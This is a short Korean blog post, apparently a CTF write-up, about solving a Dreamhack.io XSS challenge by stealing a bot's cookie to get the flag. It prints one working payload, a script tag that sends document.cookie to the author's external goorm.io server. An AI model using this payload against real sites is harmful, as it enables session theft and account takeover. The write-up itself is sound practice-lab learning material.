Dreamhack.io/ 해킹입문, xss

2020. 8. 5. 11:40ㆍWeb

Dreamhack.io를 풀기 시작했다.

xss 문제를 보자 선린인터넷고 2020 모의해킹방어대회에서 xss문제를 못풀었었던게 생각나서 풀어 보았다.

플래그는 flag.txt, FLAG변수에 있다고 한다.



위 xss와 memo를 들어가보면



xss파리미터로 전송된 값이 html로 출력되는 듯 하다.

내가 xss 코드를 입력할 장소는 flag이다.

저곳에 xss코드를 입력해서 서버의 봇이 이 페이지를 방문했을때 해당봇의 쿠키를 내 서버로 옮겼더니 플래그가 나왔다.



나는 서버를 가지고 있지 않아서 goorm.io 에서 컨테이너를 만들어 해당 문제를 해결했다.

구름에 노자서버를 만들어 놓고 다음과 같은 스크립트를 문제에 삽입했다.

<script> document.location="http://toxss-kjhzu.run.goorm.io/"+document.cookie; </script>

내 구름서버로 봇의 쿠키가 전송되는것을 볼 수 있었다.

'Web' 카테고리의 다른 글

| Path traversal tips (0) | 2020.10.29 |

|---|---|

| 2020 RACTF - C0llide? (0) | 2020.06.10 |

| LOS - iron golem (0) | 2020.05.14 |

| HackCTF - Wise Saying (0) | 2020.05.10 |

| LOS - xavis (0) | 2020.05.09 |